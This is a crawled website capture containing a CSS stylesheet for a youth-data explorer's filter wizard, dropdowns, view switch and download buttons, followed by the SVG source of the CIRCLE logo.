#wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] { width: 28px; height: 28px; }

#wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:after { content: "" url(assets/img/check-arrow-mobile.svg); left: 5px; top: 6px; }

#wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] + label { margin-left: 45px; margin-bottom: 0; }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] + label { padding-right: 35px; } }

.progress-wrap { position: relative; padding-bottom: 15px; max-width: 122px; }

@media (max-width: 767.98px) { .progress-wrap { max-width: unset; } }

.progress-wrap:before, .progress-wrap:after { position: absolute; bottom: 0; font-size: 10px; color: #fff; }

.progress-wrap:before { content: '0%'; left: 0; }

.progress-wrap:after { content: '100%'; right: 0; }

.progress-wrap .progress { height: 25px; border-radius: 0 !important; background-color: #646469 !important; }

.rating-wrap { position: relative; padding-bottom: 15px; }

.rating-wrap .rating .rating-element { height: 25px; width: 10px; margin-right: 2px; background-color: #646469; display: block; float: left; }

/*.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) { width: 100%; }*/
.wizard-wrapper .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) { width: 100%; }

#filter .bootstrap-select > select { width: 0 !important; left: 0; visibility: hidden; height: 0 !important; }

.bootstrap-select.btn-group > .disabled { background-color: #B1B1B1; }

.bootstrap-select { background-color: #fff; }

.bootstrap-select button[data-id="statefilter"] + .dropdown-menu ul li:nth-child(3) { font-size: 9px; }

.bootstrap-select button[data-id="statefilter"] + .dropdown-menu ul li:nth-child(3)::after { position: absolute; bottom: 3px; margin-left: 3px; content: url("assets/img/or-line.svg"); }

.bootstrap-select .dropdown-toggle { z-index: 0 !important; height: auto; color: #000; font-size: 14px; font-weight: 500; background-color: #fff; width: 100%; padding-top: 8px; padding-bottom: 5px; border-color: transparent; min-height: 40px; -webkit-padding-after: 3px; }

.bootstrap-select .dropdown-toggle:focus { -webkit-box-shadow: unset; box-shadow: unset; }

.bootstrap-select .dropdown-toggle::after { position: absolute; right: 5px; top: 14px; width: 15px; height: 12px; background-image: url("assets/img/select-arrow.svg"); background-repeat: no-repeat; border: none; }

.bootstrap-select .dropdown-menu { padding: 0; background-color: #fff; color: #707070; }

.bootstrap-select .dropdown-menu.inner { padding-bottom: 15px; display: block; overflow-y: auto; height: 200px; }

.bootstrap-select .dropdown-menu.inner li { padding: 0 12px; font-size: 14px; font-weight: 500; margin-bottom: 5px; }

@media (max-width: 767.98px) { .bootstrap-select .dropdown-menu.inner li { margin-bottom: 10px; } }

.bootstrap-select .dropdown-menu.inner li:first-child { margin-top: 10px; }

.bootstrap-select .dropdown-menu.inner li.disabled a span.text { width: auto; }

.bootstrap-select .dropdown-menu.inner li a { color: #707070; }

.wizard-wrapper .bootstrap-select .dropdown-menu.inner li a.opt { padding-left: 12px; }

.bootstrap-select .dropdown-menu.inner li a span.text { width: 100%; }

.buttons-tools-wrap .switch { width: 186px; height: 31px; position: relative; z-index: 0; margin-bottom: 40px; background-color: #e3e3e3; border-radius: 25px; border: #27272C solid 3px; }

.buttons-tools-wrap .switch .switch-input { display: none; }

.buttons-tools-wrap .switch .switch-input:checked + .switch-label { color: #fff; -webkit-transition: all .15s ease-out; transition: all .15s ease-out; }

.buttons-tools-wrap .switch .switch-input:checked + .switch-label-on ~ .switch-selection { left: 90px; content: 'Table View'; color: #fff; }

.buttons-tools-wrap .switch .switch-label-off { padding-left: 2px; }

.buttons-tools-wrap .switch .switch-label-on { padding-right: 2px; }

.buttons-tools-wrap .switch .switch-label { border-radius: 25px; width: 90px; position: relative; float: left; cursor: pointer; padding: 5px 10px 5px 10px; border: unset; font-size: 10px; font-weight: 700; text-transform: uppercase; letter-spacing: .05em; }

.buttons-tools-wrap .switch .switch-label:not(.active) { color: #27272C; }

.buttons-tools-wrap .switch .switch-label:not(.active):hover, .buttons-tools-wrap .switch .switch-label:not(.active):active, .buttons-tools-wrap .switch .switch-label:not(.active):focus { background-color: #fff; }

.buttons-tools-wrap .switch .switch-selection { display: block; position: absolute; width: 90px; background-color: #27272C; height: 25px; border-radius: 25px; -webkit-transition: left .15s ease-out; transition: left .15s ease-out; left: 0; z-index: -1; }

@media (max-width: 991.98px) { .buttons-tools-wrap .switch { display: none; } }

.buttons-tools-wrap .download-and-action { margin-bottom: 30px; z-index: 0; background-color: #e3e3e3; }

@media (max-width: 991.98px) { .buttons-tools-wrap .download-and-action { margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991.98px) { .buttons-tools-wrap .download-and-action { float: right; } }

.buttons-tools-wrap .download-and-action.show .dropdown-toggle:after { -webkit-transition: all 0.15s ease; transition: all 0.15s ease; -webkit-transform: scaleY(-1); transform: scaleY(-1); }

.buttons-tools-wrap .download-and-action .dropdown-toggle:after { border: unset; background-image: url(assets/img/select-arrow.svg); background-repeat: no-repeat; width: 12px; height: 7px; margin-left: 0; vertical-align: 1px; }

.buttons-tools-wrap .download-and-action .dropdown-toggle:hover:after, .buttons-tools-wrap .download-and-action .dropdown-toggle:focus:after, .buttons-tools-wrap .download-and-action .dropdown-toggle:active:after { background-image: url(assets/img/arrow-down.svg); }

.buttons-tools-wrap .download-and-action #download-data-table { z-index: 2; background-color: #fff; margin-bottom: 15px; color: #000; }

.buttons-tools-wrap .download-and-action #download-data-table:hover, .buttons-tools-wrap .download-and-action #download-data-table:focus, .buttons-tools-wrap .download-and-action #download-data-table:active { background-color: #000; color: #fff; }

@media (max-width: 991.98px) { .buttons-tools-wrap .download-and-action #download-data-table { display: none; } }

.buttons-tools-wrap .download-and-action #take-action-table { background-color: #500778; }

.buttons-tools-wrap .download-and-action #take-action-table:hover, .buttons-tools-wrap .download-and-action #take-action-table:focus, .buttons-tools-wrap .download-and-action #take-action-table:active { background-color: #8451A0; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu { z-index: 1; background-color: #000; width: 162px; border-radius: 0 0 25px 25px; padding-top: 15px; padding-bottom: 15px; margin-left: -1px; -webkit-transform: translate3d(0px, 15px, 0px) !important; transform: translate3d(0px, 15px, 0px) !important; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a { font-size: 14px; font-weight: 500; color: #3e8ede; text-transform: uppercase; padding-left: 0; border-bottom: #646469 1px solid; margin-left: 15px; padding-right: 0; width: 80%; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:first-child { border-top: #646469 1px solid; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:hover, .buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:focus, .buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:active { background-color: transparent; }

.buttons-tools-wrap .download-and-action #download-data-table, .buttons-tools-wrap .download-and-action #take-action-table { -webkit-box-shadow: unset; box-shadow: unset; width: 160px; border-style: unset; font-size: 12px; font-weight: 700; border-radius: 25px; text-transform: uppercase; letter-spacing: .05em; }

.buttons-tools-wrap .download-and-action #download-data-table:hover, .buttons-tools-wrap .download-and-action #download-data-table:focus, .buttons-tools-wrap .download-and-action #download-data-table:active, .buttons-tools-wrap .download-and-action #take-action-table:hover, .buttons-tools-wrap .download-and-action #take-action-table:focus, .buttons-tools-wrap .download-and-action #take-action-table:active { -webkit-box-shadow: unset; box-shadow: unset; }

.download-button-wrap { position: relative; width: 100%; margin-top: -43px; }

@media (max-width: 991.98px) { .download-button-wrap { display: none; } }

.download-button-wrap .download-button-content { position: absolute; left: 50%; margin-left: -75px; }

.download-button-wrap .download-button-content.show .dropdown-button { z-index: 2; }

.download-button-wrap .download-button-content.show .dropdown-button:after { -webkit-transition: all 0.15s ease; transition: all 0.15s ease; -webkit-transform: scaleY(-1); transform: scaleY(-1); }

.download-button-wrap .download-button-content .dropdown-button { border-radius: 25px; text-transform: uppercase; }

.download-button-wrap .download-button-content .dropdown-button:after { border: unset; background-image: url(assets/img/select-arrow.svg); background-repeat: no-repeat; width: 12px; height: 7px; margin-left: 0; vertical-align: 1px; }

.download-button-wrap .download-button-content .dropdown-button:hover:after, .download-button-wrap .download-button-content .dropdown-button:focus:after, .download-button-wrap .download-button-content .dropdown-button:active:after { background-image: url(assets/img/arrow-down.svg); }

.download-button-wrap .download-button-content .dropdown-button { position: absolute; background-color: #fff; margin-bottom: 15px; color: #000; }

.download-button-wrap .download-button-content .dropdown-button:hover, .download-button-wrap .download-button-content .dropdown-button:focus, .download-button-wrap .download-button-content .dropdown-button:active { background-color: #000; color: #fff; -webkit-box-shadow: unset !important; box-shadow: unset !important; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download { z-index: 1; background-color: #000; width: 162px; border-radius: 0 0 25px 25px; padding-top: 15px; padding-bottom: 15px; margin-left: -1px; -webkit-transform: translate3d(0px, 15px, 0px) !important; transform: translate3d(0px, 15px, 0px) !important; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download a { font-size: 14px; font-weight: 500; color: #3e8ede; text-transform: uppercase; padding-left: 0; border-bottom: #646469 1px solid; margin-left: 15px; padding-right: 0; width: 80%; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:first-child { border-top: #646469 1px solid; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:hover, .download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:focus, .download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:active { background-color: transparent; }

.download-button-wrap .download-button-content .dropdown-button { -webkit-box-shadow: unset; box-shadow: unset; width: 160px; border-style: unset; font-size: 12px; font-weight: 700; border-radius: 25px; text-transform: uppercase; letter-spacing: .05em; }

.download-button-wrap .download-button-content .dropdown-button:hover, .download-button-wrap .download-button-content .dropdown-button:focus, .download-button-wrap .download-button-content .dropdown-button:active { -webkit-box-shadow: unset; box-shadow: unset; }

.take-action-wrap { padding-top: 20px; padding-bottom: 35px; margin-left: auto; margin-right: auto; }

@media (max-width: 991.98px) { .take-action-wrap { margin-left: 0; } }

.take-action-wrap .btn-take-action { margin-left: 165px; padding: 8px 15px 8px 15px; -webkit-box-shadow: unset; box-shadow: unset; border-style: unset; font-size: 12px; font-weight: 700; border-radius: 25px; text-transform: uppercase; letter-spacing: .05em; background-color: #500778; color: #fff; }

@media (max-width: 991.98px) { .take-action-wrap .btn-take-action { margin-left: 0; } }

.take-action-wrap .btn-take-action:hover, .take-action-wrap .btn-take-action:focus, .take-action-wrap .btn-take-action:active { -webkit-box-shadow: unset; box-shadow: unset; background-color: #8451a0; }

.modal-message { display: none; position: absolute; z-index: 2; left: 0; right: 0; top: 0; bottom: 0; margin: auto; width: 370px; height: 200px; overflow: auto; z-index: 10; /* The Close Button */ }

@media (max-width: 767.98px) { .modal-message { width: 340px; } }

.modal-message .modal-content { background-color: #000; padding: 60px 40px 50px 50px; width: 100%; font-size: 18px; font-weight: 500; color: #fff; border-radius: 0; }

.modal-message .close { color: #fff; position: absolute; top: 15px; right: 20px; opacity: 1; }

.modal-message .close:hover, .modal-message .close:focus { color: #fff; text-decoration: none; cursor: pointer; }

/*--------------------------------------------------------------
## Slick Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: http://youthdata.circle.tufts.edu/wp-content/uploads/2019/12/CIRCLE-logo1.svg
body_size: 1143
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 92.6 23.7" style="enable-background:new 0 0 92.6 23.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003388;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#B01C12;}
</style>
<g id="circle-logo" transform="translate(-43.025 -22)">
	<g id="CIRCLE-logo-2" transform="translate(43.025 22)">
		<g id="Group_165" transform="translate(0 0)">
			<path id="Path_147" class="st0" d="M0,11.8L0,11.8C0,7.2,3.6,3.5,8.1,3.5c0.1,0,0.2,0,0.4,0c2.4-0.1,4.7,0.8,6.4,2.5l-2.3,2.6
				c-1.1-1.1-2.6-1.8-4.1-1.8c-2.6,0-4.7,2.2-4.7,4.8c0,0.1,0,0.1,0,0.2v0c-0.1,2.6,1.9,4.9,4.5,5c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1-0.7,4.2-1.9l2.3,2.2c-1.7,1.9-4.1,2.9-6.6,2.8C3.8,20,0.1,16.5,0,12C0,11.9,0,11.8,0,11.8z"/>
			<path id="Path_148" class="st0" d="M18,3.8h3.5v15.9H18V3.8z"/>
			<path id="Path_149" class="st0" d="M25.7,3.8h7.4c1.7-0.1,3.4,0.5,4.7,1.6c0.9,1,1.4,2.3,1.4,3.6v0c0.1,2.2-1.3,4.3-3.5,4.9
				l3.9,5.7h-4.1L32,14.6h-2.8v5.1h-3.5L25.7,3.8z M32.8,11.5c1.7,0,2.7-0.9,2.7-2.2v0c0-1.5-1.1-2.3-2.8-2.3h-3.5v4.6L32.8,11.5z"
				/>
			<path id="Path_150" class="st0" d="M64.8,3.8h3.5v12.7h8v3.2H64.8V3.8z"/>
			<path id="Path_151" class="st0" d="M80.4,3.8h12.2v3.1h-8.6v3.2h7.6v3.1h-7.6v3.3h8.8v3.1H80.4V3.8z"/>
			<g id="Group_164" transform="translate(43.099)">
				<path id="Path_152" class="st1" d="M0,6.7C0,6.7,0,6.8,0,6.7 M0,6.8v9.3c0,0.1,0,0.1,0,0.2c0,4.1,7.6,7.5,16.9,7.5v-9.5
					C7.6,14.2,0,10.9,0,6.8L0,6.8z"/>
				<path id="Path_153" class="st0" d="M0,16.8v-0.1c0,0,0,0,0,0C0,16.7,0,16.8,0,16.8z M0,7c0.2,1.8,1.7,3.4,4.2,4.6
					c4-1.9,8.3-2.8,12.7-2.7V0C7.7,0,0.2,3,0,7z M0,16.7C0,16.6,0,16.6,0,16.7c0-0.1,0-0.2,0-0.2V16.7z"/>
				<g id="Group_163" transform="translate(11.062 2.753)">
					<path id="Path_154" class="st1" d="M2.5,1.2l1.3,0.2l-0.9,1l0.3,1.3L2,3L0.8,3.7L1,2.3L0,1.4l1.3-0.2L1.9,0L2.5,1.2z"/>
				</g>
				<path id="Path_155" class="st2" d="M0,12.6v1.5c2,3.2,7.6,5.8,16.9,6V18C9,18,2.9,15.6,0,12.6z M0,6.8l0,9.7
					c0.2,4,7.7,7.3,16.9,7.3l0-2.1C8.7,21.7,2.9,19.3,0,16.4L0,6.8z M0,6.4v3.4c1.9,3.3,7.5,5.9,16.9,6.2v-2.4
					C7.6,13.5,0,10.2,0,6.1V6.4"/>
			</g>
		</g>
	</g>
</g>
</svg>
